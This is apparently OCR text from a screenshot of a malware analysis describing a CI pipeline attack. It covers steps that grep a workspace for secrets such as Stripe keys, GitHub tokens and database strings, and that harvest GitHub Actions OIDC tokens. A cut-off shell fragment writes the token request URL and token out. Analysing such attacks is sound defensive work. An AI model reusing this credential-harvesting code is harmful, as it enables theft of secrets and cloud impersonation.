
Step 3: Source Code Secrets Grepping
It scans the entire workspace using regular
expressions designed to match over 30
sensitive patterns, including Stripe keys,
SendGrid APIs, GitHub PATs, JWTs, and
database connection strings.
Step 4: OIDC Impersonation (The Kill Shot)
The script targets OpenID Connect (OIDC)
tokens.
if
 [ 
-n
 "
$ACTIONS_ID_TOKEN_REQUEST_URL
"
]; 
then
  printf
 'req_url=%s\ntoken=%s\n'
"
$ACTIONS_ID_TOKEN_REQUEST_URL
"
"
$ACTIONS_ID_TOKEN_REQUEST_TOKEN
"
 >